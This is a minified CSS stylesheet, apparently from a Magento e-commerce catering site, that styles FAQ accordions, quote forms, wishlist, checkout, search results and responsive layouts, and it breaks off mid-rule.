.faq-item{text-align:left;margin-bottom:14px;cursor:pointer}.faq-section-accordian .faq-section .faq-item .faq-question{background:#f5f5f5;padding:18px 24px;border-radius:8px;font-family:'MyriadPro-Semibold';font-size:18px;color:#000;letter-spacing:0;line-height:120%;display:flex;justify-content:space-between;align-items:baseline}.faq-section-accordian{padding:80px 25px}.faq-section-accordian h2{margin:0 0 52px;font-family:'MyriadPro-Semibold';font-size:28px;line-height:28.6px}.faq-section-accordian .faq-section .faq-item .faq-answer{background:#f5f5f5;padding:0 24px 18px;font-size:18px;line-height:140%;font-family:'MyriadPro-Regular';color:#3C3C43D9;letter-spacing:0;border-bottom-right-radius:8px;border-bottom-left-radius:8px}.faq-section-accordian .faq-section .faq-item .faq-question i{transform:rotate(-92deg);transition:.5s;color:#212121;font-size:13px}.faq-section-accordian .faq-section .faq-item.active .faq-question i{transform:rotate(0deg);transition:.5s}.free-quote-form{clear:both;width:100vw;position:relative;margin-left:-50vw !important;left:50%;background-position:80% 0 !important}.free-quote-form .quote-form{max-width:673px;background:#fff;padding:48px 40px;margin:60px auto;border-radius:16px}.free-quote-form .quote-form h2{font-size:26px;line-height:28.6px;margin-bottom:16px;font-family:'MyriadPro-Semibold';margin-top:0;color:#333}.free-quote-form .quote-form p{font-size:14px;font-family:'MyriadPro-Regular';line-height:22px;color:#333;margin-bottom:48px}.free-quote-form .quote-form form .div-name-field{display:flex;justify-content:space-between}.free-quote-form .quote-form form .field{margin-bottom:24px;text-align:left;position:relative}.free-quote-form .quote-form form .div-name-field .field{flex:0 48%}.free-quote-form .quote-form form .field label{font-size:14px;font-family:'MyriadPro-Semibold';color:#344054}.free-quote-form .quote-form form .field input,.free-quote-form .quote-form form .field select{height:48px;border-radius:8px;padding:12px 16px;font-size:16px;font-family:'MyriadPro-Regular';color:#667085;line-height:24px;border:1px solid #d0d5dd}.free-quote-form .quote-form form .button-action button{width:100%;padding:12px 20px;border-radius:8px;font-size:16px;line-height:24px;font-family:'MyriadPro-Regular';text-transform:capitalize;height:48px}.account .pager .limiter select{width:55px}.catalog-product-view .product-info-main .wishlist-product{display:block;padding-top:10px;position:unset !important;align-items:center;float:right !important}.catalog-product-view .product-info-main .wishlist-product .wishlist-image{flex:0 6%;margin-left:10px}.catalog-product-view .product-info-main .wishlist-product .wishlist-image img{margin:0 !important;height:auto !important;max-height:fit-content;width:100%}.catalog-product-view .product-info-main .action.towishlist .wishlist-filled img{width:25px !important;height:25px !important}.catalog-product-view .product-info-main .wishlist-product span:last-child{flex:0 25%;text-align:right;display:block !important}.catalogsearch-result-index .search.results .product-items .product-item .product-item-inner .product-item-actions{display:flex !important;justify-content:center;align-items:center}.catalogsearch-result-index .search.results .product-items .product-item .product-item-inner .product-item-actions .actions-secondary{line-height:35px;text-align:center;width:35px}.catalogsearch-result-index .search.results .product-items .product-item .product-item-info .product-item-inner .actions-secondary .action.towishlist:before{color:#f31e24}.checkout-cart-index .block.crosssell{float:none;clear:both;width:100% !important}.checkout-cart-index .block.crosssell .exclusive-menu .products .product-items .product-item .product-item-info{width:100%}.checkout-cart-index .block.crosssell .exclusive-menu .products .product-items .product-item .product-item-info .product-item-details .product.actions{display:none !important}.checkout-cart-index .cart-container .cart-summary{top:0 !important}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-image-container img.product-image-photo{position:relative;z-index:999;font-size:28px !important}.opc-block-summary.amcheckout-summary-container .amcheckout-wrapper .items-in-cart .title:after{display:none}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-image-container img.product-image-photo,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-image-container img.product-image-photo{height:auto !important;top:calc(50% - 55px);left:50%;transform:translate(-50%,-50%);position:absolute;width:auto !important}.catalog-product-view .block.upsell{clear:both}.snowflakes{width:100%;height:1200px;position:absolute;top:-90px;left:0;overflow:hidden}.snowflakes i,.snowflakes i:after,.snowflakes i:before{background:#fff}.snowflakes i{display:inline-block;-webkit-animation:snowflakes 3s linear 2s 20;-moz-animation:snowflakes 3s linear 2s 20;position:relative;z-index:9}.snowflakes i:after,.snowflakes i:before{height:100%;width:100%;content:".";position:absolute;top:0;left:0;-webkit-transform:rotate(120deg)}.snowflakes i:before{-webkit-transform:rotate(240deg)}@-webkit-keyframes snowflakes{0%{-webkit-transform:translate3d(0,0,0) rotate(0deg) scale(.6)}100%{-webkit-transform:translate3d(15px,1200px,0px) rotate(360deg) scale(.6)};}.snowflakes i:nth-child(3n){width:16px;height:4px;-webkit-animation-duration:4s;-webkit-animation-iteration-count:30;-webkit-transform-origin:right -45px}.snowflakes i:nth-child(3n+1){width:24px;height:6px;-webkit-animation-duration:6s;-webkit-animation-iteration-count:45;-webkit-transform-origin:right -30px}.snowflakes i:nth-child(3n+2){width:32px;height:8px;-webkit-animation-duration:8s;-webkit-animation-iteration-count:60;-webkit-transform-origin:right -15px}.snowflakes i:nth-child(7n){opacity:1;-webkit-animation-delay:0s;-webkit-animation-timing-function:ease-in}.snowflakes i:nth-child(7n+1){opacity:1;-webkit-animation-delay:1s;-webkit-animation-timing-function:ease-out}.snowflakes i:nth-child(7n+2){opacity:1;-webkit-animation-delay:1.5s;-webkit-animation-timing-function:linear}.snowflakes i:nth-child(7n+3){opacity:1;-webkit-animation-delay:2s;-webkit-animation-timing-function:ease-in}.snowflakes i:nth-child(7n+4){opacity:1;-webkit-animation-delay:2.5s;-webkit-animation-timing-function:linear}.snowflakes i:nth-child(7n+5){opacity:1;-webkit-animation-delay:3s;-webkit-animation-timing-function:ease-out}.snowflakes i:nth-child(7n+6){opacity:1;-webkit-animation-delay:3.5s;-webkit-animation-timing-function:ease-in}.page-header .header.content .header-middle{position:relative;z-index:99}.page-header .header.content .header-right{position:relative;z-index:900}#wishlist-view-form .product-item-inner .field.comment-box{display:none}#wishlist-view-form .product-item-inner .box-tocart .field.qty{display:none}#wishlist-view-form .product-item-inner{display:flex;justify-content:center;border-top:0 !important;clip:unset;box-shadow:none !important;position:relative;border:0;padding:0 !important}#wishlist-view-form .product-item-inner .box-tocart .product-item-actions button span{display:block;background:#404040;padding:10px 15px;line-height:15px;font-weight:600;font-size:12px;width:auto}#wishlist-view-form .product-item-inner .box-tocart .product-item-actions button{padding:0;margin-right:15px;width:auto}#wishlist-view-form .product-items .product-item{text-align:center}#wishlist-view-form .product-items .product-item .product-item-name{margin:0}#wishlist-view-form .product-items .product-item .price-box{margin:0}.catalog-product-view .product-info-main .action.towishlist span{display:flex;align-items:center}.catalog-product-view .product-info-main .action.towishlist i{font-size:20px;padding-left:5px}.order-actions-toolbar a.action.order{background:#fb0000;border:none;font-size:16px;line-height:36px;padding:0 20px;white-space:nowrap;margin-bottom:0;color:#fff;height:36px;display:inline-block;width:auto}.order-actions-toolbar a.action.order span{font-size:13px;font-weight:500;line-height:20px;font-family:"acumin-pro",sans-serif !important;text-transform:uppercase}.page-header .header.content .header-middle .amsearch-wrapper-block .amsearch-result-section .amsearch-product-list .amsearch-item{flex:0 50%;max-width:50%}.page-header .header.content .header-middle .amsearch-wrapper-block .amsearch-result-section .amsearch-product-list .amsearch-item:hover{background:0 0}.page-header .header.content .header-middle .amsearch-wrapper-block .amsearch-result-section .amsearch-product-list .amsearch-item .amsearch-description{width:100%}.page-header .header.content .header-middle .amsearch-wrapper-block .amsearch-result-section .amsearch-product-list .amsearch-item .amsearch-description .product-item-actions{flex:0 100%;flex-wrap:wrap}.page-header .header.content .header-middle .amsearch-wrapper-block .amsearch-result-section .amsearch-product-list .amsearch-item .amsearch-description .product-item-actions .actions-primary{width:100%;margin:0}.page-header .header.content .header-middle .amsearch-wrapper-block .amsearch-result-section .amsearch-product-list .amsearch-item .amsearch-description .product-item-actions .actions-primary .tocart.primary{top:0}.page-header .header.content .header-middle .amsearch-wrapper-block .amsearch-result-section .amsearch-product-list .amsearch-item .amsearch-description .product-item-actions .actions-primary .tocart.primary span{font-family:'MyriadPro-Semibold' !important;font-size:15px}.page-header .header.content .header-middle .amsearch-wrapper-block .amsearch-result-section .amsearch-product-list .amsearch-item .amsearch-description .product-item-actions .actions-secondary{padding:0}.page-header .header.content .header-middle .amsearch-wrapper-block .amsearch-result-section .amsearch-product-list .amsearch-item .amsearch-description .amsearch-link{font-family:'MyriadPro-Semibold';font-size:15px}.page-header .header.content .header-middle .amsearch-wrapper-block .amsearch-result-section .amsearch-product-list .amsearch-item .amsearch-description .product-item-description{font-family:'MyriadPro-Regular';font-size:14px}.page-header .header.content .header-middle .amsearch-wrapper-block .amsearch-result-section .amsearch-product-list .amsearch-item .amsearch-description .price{font-family:'MyriadPro-Semibold'}.checkout-index-index .checkout-column .checkout-payment-method .discount-code span{color:#000}.checkout-index-index .checkout-column .checkout-payment-method .discount-code .payment-option-content .actions-toolbar .action-apply,.checkout-index-index .checkout-column .checkout-payment-method .discount-code .payment-option-content .actions-toolbar .action-cancel{background:#fb0000;box-shadow:none;border:1px solid #fb0000;margin:0}.checkout-index-index .checkout-column .checkout-payment-method .discount-code .payment-option-content .actions-toolbar .action-apply span,.checkout-index-index .checkout-column .checkout-payment-method .discount-code .payment-option-content .actions-toolbar .action-cancel span{color:#fff;font-family:'MyriadPro-Semibold'}.checkout-index-index .checkout-column .checkout-payment-method .discount-code .payment-option-content .payment-option-inner .control input{border:1px solid #b5b5b5;border-right:0}.free-quote-form .quote-form form .field .ui-datepicker-trigger{top:29px;position:absolute;left:15px;width:25px;line-height:45px;overflow:hidden}.free-quote-form .quote-form form .field #signup_date{padding-left:45px}.free-quote-form .quote-form form .field textarea{border-radius:8px;padding:12px 16px;font-size:16px;font-family:'MyriadPro-Regular';color:#667085;line-height:24px;border:1px solid #d0d5dd}.checkout-onepage-success .checkout-success .box-order-billing-method .box-content .content{display:none}@media screen and (max-width:1450px){.page-header .header.content .header-right .header-right-content .minicart-wrapper .counter.qty{right:65px}.why-choose-us .why-choose-us-inner-content .boxes .box .content{height:auto;padding:15px 10px}.page-header .header.content .header-right .header-right-content .hdrContactLinks{margin-right:21px}.page-header .header.content .header-right .header-right-content .hdrAccountLinks,.page-header .header.content .header-right .header-right-content .hdrAccountreorder,.page-header .header.content .header-right .header-right-content .minicart-wrapper{padding:0 15px}.page-header .header.content .header-right .header-right-content .hdrContactLinks{flex:0 41%}.exclusive-menu .inner-content .products .products-grid .product-items .product-item:hover .product-item-details .product-item-name,.favourite-menu .inner-content .products .products-grid .product-items .product-item:hover .product-item-details .product-item-name{height:auto !important}.exclusive-menu .inner-content .products .products-grid .product-items .product-item:hover .product-item-details .price-sect,.favourite-menu .inner-content .products .products-grid .product-items .product-item:hover .product-item-details .price-sect{padding:5px 0}.exclusive-menu .inner-content .products .products-grid .product-items .product-item:hover .product-item-details .food-standards,.favourite-menu .inner-content .products .products-grid .product-items .product-item:hover .product-item-details .food-standards{padding:5px 0}.exclusive-menu .inner-content .products .products-grid .product-items .product-item:hover .product-item-details .allergens,.favourite-menu .inner-content .products .products-grid .product-items .product-item:hover .product-item-details .allergens{padding:5px 0;margin-bottom:5px}.main-banner .banner-text h1{font-size:40px;line-height:45px}.why-us .inner-content .homepage-whyus tbody .first td:first-child .heading .title h2,.why-us .inner-content .homepage-whyus tbody .first td:nth-child(2n) .heading .title h2,.why-us .inner-content .homepage-whyus tbody .first td:last-child .heading .title h2,.why-us .inner-content .homepage-whyus tbody .second td h2{font-size:30px;line-height:35px}.small-section .st.three{flex:0 15%;margin-right:10px}.page-header .header.content .header-left{flex:0 20%}.page-header .header.content .header-left .logo img{max-width:185px}.page-header .header.content .header-middle{flex:0 31%}.page-header .header.content .header-right .header-right-content .hdrAccountLinks,.page-header .header.content .header-right .header-right-content .hdrAccountreorder,.page-header .header.content .header-right .header-right-content .minicart-wrapper{flex:0 19%}.exclusive-menu .inner-content .products .products-grid .product-items .product-item,.favourite-menu .inner-content .products .products-grid .product-items .product-item{flex:0 22%}}@media screen and (max-width:1400px){.page-footer .footer.content .footerLinks .container-right ul ul li{padding-bottom:15px}.page-footer .footer.content .footerLinks .container-right ul ul li a{font-size:13px}}@media screen and (max-width:1350px){.catalog-product-view .mageplaza-frequently-bought-together-block .inner-container .mageplaza-fb-header{flex-wrap:wrap;justify-content:center}.catalog-product-view .mageplaza-frequently-bought-together-block .inner-container .mageplaza-fb-header .mageplaza-fbt-title{flex:0 100%;text-align:center;padding-bottom:25px}.catalog-product-view .mageplaza-frequently-bought-together-block .inner-container .mageplaza-fbt-content .mageplaza-fbt-image-box .product-item{height:auto}}@media screen and (max-width:1250px){.why-choose-us .why-choose-us-inner-content .boxes{grid-template-columns:repeat(4,1fr)}.catalog-category-view .page-main .columns .column.main .block.filter .block-content.filter-content{flex-wrap:wrap}.catalog-product-view .breadcrumbs,.catalog-product-view .page-main{padding:15px 100px}.catalog-product-view .mageplaza-frequently-bought-together-block .inner-container{padding:0 100px}.our-clients .inner-content .logo-images ul{grid-template-columns:repeat(5,1fr)}.exclusive-menu .inner-content .products .products-grid .product-items .product-item:hover .product-item-details,.favourite-menu .inner-content .products .products-grid .product-items .product-item:hover .product-item-details{padding:7px;overflow:auto}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary .actions button span,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary .actions button span{font-size:14px;line-height:30px}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary .control input,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary .control input{height:31px !important}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary .control .plus,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary .control .plus{right:7px;top:2px}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary .control .minus,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary .control .minus{left:7px;top:0}.trending-categories .inner-content,.favourite-menu .inner-content,.workday-section .inner-content,.our-clients .inner-content,.why-us .inner-content,.page-footer .footer.content .footerLinks{padding:48px 100px}.page-footer .footer.content .footerLinks{justify-content:space-between}.page-footer .footer.content .footerLinks .container-left{flex:0 23%}.page-footer .footer.content .footer-bottom-section .inner-content,.page-footer .footer.content .footerInfo{padding:20px 100px}.page-footer .footer.content .footerLinks .container-right ul ul{flex:0 33%}.page-footer .footer.content .footerLinks .container-right ul ul li{padding-bottom:15px}.small-section .st.three{flex:0 19%;margin-right:0}.small-section ul li{align-items:flex-start}.small-section ul li .content{text-align:left}.small-section ul li img{width:35px}.small-section ul li .content .title a,.small-section ul li .content .title{font-size:15px}.why-us .inner-content .homepage-whyus tbody .first td:first-child .heading .title h2,.why-us .inner-content .homepage-whyus tbody .first td:nth-child(2n) .heading .title h2,.why-us .inner-content .homepage-whyus tbody .first td:last-child .heading .title h2,.why-us .inner-content .homepage-whyus tbody .second td h2{font-size:24px;line-height:30px}.page-header .header.content .header-right{flex:0 46%}.page-header .header.content .header-right .header-right-content .hdrAccountLinks .accToggle,.page-header .header.content .header-right .header-right-content .minicart-wrapper .action.showcart{padding:0}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-image-container img,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-image-container img{height:245px}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-image-container .product-image-wrapper,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-image-container .product-image-wrapper{padding-bottom:405px !important}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name a,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name a{line-height:10px}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name{height:44px}}@media screen and (max-width:1150px){.page-header .header.content .header-right .header-right-content .hdrContactLinks{flex:0 47%;height:65px}.page-header .header.content .header-right .header-right-content .hdrContactLinks img{max-width:50px;padding-left:5px}.catalog-category-view .page-main .columns .column.main .products-grid ol .product-item,.catalogsearch-result-index .page-main .columns .column.main .products-grid ol .product-item{max-width:35%;width:33.3%}.catalog-category-view .page-main .columns .column.main .products-grid ol .product-item:nth-child(3n-2),.catalogsearch-result-index .page-main .columns .column.main .products-grid ol .product-item:nth-child(3n-2){border-left:1px solid #dcdcdc !important}.catalog-category-view .page-main .columns .column.main .products-grid ol .product-item:nth-child(4n-3),.catalogsearch-result-index.page-main .columns .column.main .products-grid ol .product-item:nth-child(4n-3){border-left:0}}@media screen and (max-width:1024px){.checkout-cart-index .cart-summary .checkout-methods-items .action.primary.checkout{font-size:13px}.page-header .header.content .header-right .header-right-content .minicart-wrapper .counter.qty{right:24px}.why-choose-us .why-choose-us-inner-content .boxes{grid-template-columns:repeat(3,1fr)}.page-header .header.content .header-right .wishlist .wishlist-link svg{width:30px;height:30px}.product-info-main .product-add-form .box-tocart .fieldset .field.qty{display:flex;margin-right:0;justify-content:space-between}.product-info-main .product-add-form .box-tocart .fieldset .field.qty .control{height:45px}.product-info-main .product-add-form .box-tocart .fieldset .field.qty .control .input-text.qty{height:43px}.main-banner .banner-text h1{font-size:35px;line-height:40px}.trending-categories .inner-content .title h2,.favourite-menu .inner-content .headings .left-content .title h2,.workday-section .inner-content .title h2,.our-clients .inner-content .title h2,.why-us .inner-content>.title h2,.exclusive-menu .inner-content .title h2,.catalog-product-view .mageplaza-frequently-bought-together-block .inner-container .mageplaza-fb-header .mageplaza-fbt-title h2,.catalog-product-view .block.upsell .block-title #block-upsell-heading{font-size:30px;line-height:30px}.workday-section .inner-content .workday.section .right-category h3{font-size:22px}.workday-section .inner-content .workday.section .right-category .rgt-txt{font-size:17px}.workday-section .inner-content .workday.section .right-category .rgt-txt{line-height:21px}.workday-section .inner-content .workday.section .right-category .content{padding:15px 0}.small-section .st.three .cstm-google-reviews ul li a .stars img{height:15px}.trending-categories .inner-content .categories .block-category-link .cate-image .content{transform:translateY(290px)}.page-header .header.content .header-right .header-right-content .hdrAccountreorder .reorder-main .reorder a span,.page-header .header.content .header-right .header-right-content .hdrAccountLinks .accToggle .myaccount span,.page-header .header.content .header-right .header-right-content .minicart-wrapper .action.showcart .mini-cart-main .minicart-total,.page-header .header.content .header-right .wishlist .wishlist-link span{font-size:12px}.page-header .header.content .header-right .header-right-content .hdrAccountreorder .reorder-main img,.page-header .header.content .header-right .header-right-content .hdrAccountLinks .accToggle>img,.header.content .header-right .header-right-content .minicart-wrapper .action.showcart .minicart-icon img{width:20px}.page-header .header.content .header-right .header-right-content .hdrAccountreorder .reorder-main .reorder a span,.page-header .header.content .header-right .header-right-content .hdrAccountLinks .accToggle .myaccount span,.page-header .header.content .header-right .header-right-content .minicart-wrapper .action.showcart .mini-cart-main .minicart-total{display:block}.exclusive-menu .inner-content .products .products-grid .product-items,.favourite-menu .inner-content .products .products-grid .product-items{grid-template-columns:repeat(3,1fr)}}@media screen and (max-width:991px){.page-header .header.content .header-right .header-right-content .minicart-wrapper .counter.qty{right:-4px;top:-13px}.corporate-content{padding:30px 25px !important}.page-header .header.content .header-right .header-right-content .hdrContactLinks{flex:0;height:auto;padding:0;border-radius:50px;margin-right:10px}.catalog-category-view .page-main .columns .column.main .block.filter .block-content.filter-content .filter-options .filter-options-title{padding:5px;width:143px}.page-header .header.content .header-right .header-right-content .hdrAccountreorder .reorder-main img,.page-header .header.content .header-right .header-right-content .hdrAccountLinks .accToggle>img,.header.content .header-right .header-right-content .minicart-wrapper .action.showcart .minicart-icon img{width:23px !important}.page-header .header.content .header-right .header-right-content .hdrAccountLinks .accToggle,.page-header .header.content .header-right .header-right-content .minicart-wrapper .action.showcart{height:auto}.page-header .header.content .header-right .header-right-content .hdrAccountLinks:before,.page-header .header.content .header-right .header-right-content .hdrAccountLinks:after{top:-4px}.page-header .header.content .header-right .header-right-content .hdrContactLinks img{max-width:23px;padding-left:0}.page-header .header.content .header-right .header-right-content .hdrAccountLinks,.page-header .header.content .header-right .header-right-content .hdrAccountreorder,.page-header .header.content .header-right .header-right-content .minicart-wrapper{padding:0}.page-header .header.content .header-right .header-right-content .hdrContactLinks .content,.page-header .header.content .header-right .header-right-content .hdrAccountreorder .reorder-main .reorder,.page-header .header.content .header-right .header-right-content .hdrAccountLinks .accToggle .myaccount,.page-header .header.content .header-right .header-right-content .minicart-wrapper .action.showcart .mini-cart-main{display:none}.page-header .header.content .header-left{flex:0 28%}.product-info-main .page-title-wrapper h1{font-size:24px !important;line-height:27px !important}.product-info-main .product-info-price .price-box .price-container .price{font-size:30px}.product-info-main .multiselect-ctr .multiselect-ctrs .imges-box{padding:0 0 10px}.catalog-product-view .breadcrumbs,.catalog-product-view .page-main{padding:15px 30px}.catalog-product-view .mageplaza-frequently-bought-together-block .inner-container{padding:0 30px}.our-clients .inner-content .logo-images ul{gap:35px;grid-template-columns:repeat(4,1fr)}.nav-sections .navigation ul li.level0>a{padding:0 !important;padding-left:7px !important;padding-right:7px !important;line-height:7px;font-size:13px}.small-section ul li .content .title a,.small-section ul li .content .title{font-size:12px;margin-bottom:0}.small-section ul li img{width:26px}.small-section{display:none}.main-banner img{height:460px;object-fit:cover}.main-banner .banner-text{width:70%}.main-banner .banner-text h1{font-size:30px;line-height:35px}.main-banner .banner-text p{font-size:20px;padding:10px 0}.trending-categories .inner-content .title h2,.favourite-menu .inner-content .headings .left-content .title h2,.workday-section .inner-content .title h2,.our-clients .inner-content .title h2,.why-us .inner-content>.title h2,.exclusive-menu .inner-content .title h2,.catalog-product-view .mageplaza-frequently-bought-together-block .inner-container .mageplaza-fb-header .mageplaza-fbt-title h2,.catalog-product-view .block.upsell .block-title #block-upsell-heading{font-size:24px}.trending-categories .inner-content .categories .block-category-link .cate-image .content .ct-up{width:85%}.page-footer .footer.content .footerLinks,.page-footer .footer.content .footer-bottom-section .inner-content{padding:15px 30px}.page-footer .footer.content .footerLinks .container-left{flex:0 25%}.page-footer .footer.content .footerLinks .container-right{flex:0 75%}.page-footer .footer.content .footerLinks .container-right ul ul:first-child{flex:0 25%}.page-footer .footer.content .footerLinks .container-right ul ul:nth-child(2n){flex:0 25%}.page-footer .footer.content .footerLinks .container-right ul ul:last-child{flex:0 35%}.page-footer .footer.content .footerLinks .container-right ul ul li{padding-bottom:5px}.page-footer .footer.content .footerLinks .container-right ul ul li a{font-size:14px}.page-footer .footer.content .footerInfo .container{flex-wrap:wrap}.page-footer .footer.content .footerInfo .container .footer-prtnr{flex:0 100%}.page-footer .footer.content .footerInfo .container .footerSocial{flex:0 100%;text-align:left;padding-top:28px}.page-footer .footer.content .footer-bottom-section .footer-left-content .copyright{text-align:left}.page-footer .footer.content .footerInfo .container .footer-prtnr ul:before,.page-header .panel.wrapper .panel.header .header.links .top-head-section .head-section-right{display:none}.page-header .panel.wrapper .panel.header .header.links .top-head-section .head-section-left{padding:15px;flex:0 100%;justify-content:center}.page-header .panel.wrapper .panel.header{padding:0}.page-header .header.content .header-left .logo img{max-width:185px}.page-header .header.content .header-middle{flex:0 43%}.page-header .header.content .header-right{flex:0 28%}.trending-categories .inner-content,.favourite-menu .inner-content,.workday-section .inner-content,.our-clients .inner-content,.why-us .inner-content,.page-footer .footer.content .footerLinks,.exclusive-menu .inner-content,.page-footer .footer.content .footer-bottom-section .inner-content,.page-footer .footer.content .footerInfo{padding:25px 30px}}@media screen and (max-width:899px){.checkout-index-index .checkout-container .checkout-payment-method .payment-option .payment-option-content{margin-left:15px}}@media screen and (min-width:767px){.field.email.optional{margin-right:3%}.minicart-items .action.edit:before,.minicart-items .action.delete:before{font-size:15px}}@media screen and (max-width:768px){.checkout-index-index .page-header .header.content{padding:20px !important}.checkout-index-index .page-header .header.content .nav-toggle{display:none !important}.checkout-cart-index .cart-container .cart-discount{margin-bottom:0}.checkout-cart-index .favourite-menu .inner-content .products .products-grid .product-items,.checkout-cart-index .exclusive-menu .inner-content .products .products-grid .product-items{gap:15px !important}.checkout-cart-index .exclusive-menu{background:0 0}.page-header .header.content .header-right .minicart-wrapper.active #minicart-content-wrapper .block-content .product.actions{float:right !important}.checkout-cart-index .cart-container .cart-summary{position:unset;width:100%;order:2}.checkout-cart-index .cart-container .block.crosssell{margin-top:0;order:3}.checkout-cart-index .cart-container{display:flex;flex-wrap:wrap;padding:0 10px}.checkout-cart-index .cart-container .form-cart{padding-right:0;width:100%;order:0}.checkout-cart-index .cart-container .form-cart .cart.table-wrapper{border:0}.checkout-cart-index .cart-container .form-cart .cart.table-wrapper .col.item{padding:10px 0 0 77px}.checkout-cart-index .cart-container .form-cart .cart.table-wrapper .col.item .product-item-photo{left:0;top:10px}.checkout-cart-index .cart-container .cart-discount{order:1;margin-top:0;width:100%;padding:0;border-bottom:1px solid #ccc}.checkout-cart-index .cart-container .cart-discount .title{border-top:1px solid #ccc;padding:10px 25px 10px 10px}.checkout-cart-index .cart-container .cart-summary #cart-totals{border-top:0}.product-info-main .product-add-form .box-tocart .fieldset .field.qty .control{width:95px !important}.product-info-main .product-add-form .box-tocart .fieldset .field.qty .control .plus{right:4px}#maincontent{padding-top:17px}#maincontent .page-title-wrapper{margin-bottom:10px}#maincontent .page-title-wrapper h1{font-size:18px}#maincontent .columns{padding-top:0}.catalog-product-view .exclusive-menu .inner-content .products .products-grid .product-items{grid-template-columns:repeat(2,1fr) !important;gap:10px !important}.catalog-product-view .columns .column.main .product-info-main,.catalog-product-view .columns .column.main .product.media{width:100%}.page-header{margin-bottom:0 !important}.catalog-category-view .page-main .columns .column.main,.catalogsearch-result-index .page-main .columns .column.main .search.results{padding-bottom:40px}.level-top.parent.active .submenu{display:block !important}.level-top.parent .submenu{display:none !important}.page-header .header.content .header-middle .amsearch-wrapper-block .amsearch-result-section .amsearch-product-list .amsearch-item img{margin:0;max-width:100%}.page-header .header.content .header-middle .amsearch-wrapper-block .amsearch-result-section .amsearch-product-list .amsearch-item .product-image-wrapper{padding-bottom:80%}.nav-before-open.nav-open .page-header .header.content .header-middle{z-index:0}.filter.active .block-title strong:after{display:block !important;left:auto;width:auto;border:none;top:0}.catalog-category-view .page-main .columns .column.main .block.filter .block-title.filter-title{margin:0}.catalog-category-view .page-main .columns .column.main .toolbar.toolbar-products .toolbar-amount,.catalogsearch-result-index .page-main .columns .column.main .toolbar.toolbar-products .toolbar-amount{display:none}.catalog-category-view .page-main .columns .column.main .toolbar.toolbar-products .toolbar-sorter.sorter,.catalogsearch-result-index .page-main .columns .column.main .toolbar.toolbar-products .toolbar-sorter.sorter{position:static}.why-choose-us .why-choose-us-inner-content .title h2{margin:0 0 24px}.free-quote-form{background:0 0 !important}.free-quote-form .quote-form p{margin-bottom:24px}.free-quote-form .quote-form{padding:17px 25px;margin:15px auto;max-width:100%}.free-quote-form .quote-form form .div-name-field{flex-wrap:wrap}.free-quote-form .quote-form form .div-name-field .field{flex:0 100%}.free-quote-form .quote-form p br{display:none}.corporate-brand-slider .owl-nav .owl-prev{position:absolute;left:0;background:#3d3e42 !important;width:40px;height:40px;color:#fff !important;transform:translateY(-50%);top:50%;border-radius:0}.corporate-brand-slider .owl-nav .owl-next{position:absolute;right:0;background:#3d3e42 !important;width:40px;height:40px;color:#fff !important;transform:translateY(-50%);top:50%;border-radius:0}.corporate-brand-slider .owl-nav .owl-prev span,.corporate-brand-slider .owl-nav .owl-next span{font-size:32px;font-family:'MyriadPro-Regular';line-height:32px}.corporate-brand-slider .owl-nav{display:block}.why-choose-us .why-choose-us-inner-content .boxes.mobile-section .owl-nav button{margin:0 20px}.why-choose-us .why-choose-us-inner-content .boxes.mobile-section .owl-nav button span{font-size:30px;color:#1c274c;font-family:'MyriadPro-Regular'}.why-choose-us .why-choose-us-inner-content{padding:30px 0}.faq-section-accordian{padding:30px 25px}.why-choose-us .why-choose-us-inner-content .boxes.mobile-section .box img{height:200px;object-fit:cover;border-top-left-radius:8px;border-top-right-radius:8px;object-position:center}.faq-section-accordian h2{font-size:26px}.corporate-content p{font-size:14px;line-height:23px}.why-choose-us .why-choose-us-inner-content .boxes.mobile-section{display:block;max-width:100%}.why-choose-us .why-choose-us-inner-content .boxes.desktop-section{display:none}.page-header .header.content .header-right .header-right-content .hdrAccountLinks{position:unset}.page-header .header.content .header-right .header-right-content .hdrAccountLinks:before,.page-header .header.content .header-right .header-right-content .hdrAccountLinks:after{display:none}.catalog-category-view .page-main .columns .column.main .block.filter .block-content.filter-content .filter-options .filter-options-title{width:100%}.catalog-category-view .page-main .columns .column.main .block.filter .block-content.filter-content .filter-options .filter-options-item{margin-bottom:10px}.catalog-category-view .page-main .columns .column.main .block.filter .block-content.filter-content .filter-options{height:auto;padding:15px 10px}.catalog-category-view .page-main .columns .column.main .block.filter{width:45%}.catalog-category-view .page-main .columns .column.main .toolbar.toolbar-products{width:55%}.catalog-category-view .page-main .columns .column.main .block.filter .block-content.filter-content{display:block;border:1px solid #dcdcdc;padding:0 10px}.catalog-category-view .page-main .columns .column.main .block.filter .block-content.filter-content .block-subtitle.filter-subtitle{display:none}.catalog-category-view .page-main .columns .column.main .block.filter .block-content.filter-content .block-actions.filter-actions{padding-left:10px;padding-top:10px}.catalog-category-view .page-main .columns .column.main .block.filter .block-content.filter-content .filter-current{border:0;margin:0}.catalog-category-view .page-main .columns .column.main .block.filter .block-content.filter-content .filter-current .items .item{margin:0}.catalog-category-view .page-main .columns .column.main .block.filter .block-content.filter-content .filter-current 